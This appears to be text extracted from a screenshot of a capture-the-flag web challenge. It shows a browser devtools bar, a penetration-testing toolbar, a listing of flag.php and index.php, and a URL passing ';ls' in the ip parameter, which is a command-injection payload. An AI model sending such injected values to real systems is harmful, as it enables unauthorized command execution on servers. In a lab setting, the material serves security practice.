 /?ip=
flag.php
index.php
Elements Console Sources Network Performance Memory Applicatio
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://72b365ae-ac66-47f0-a5fc-da346b82b045.node4.buuoj.cn:81/?ip=;ls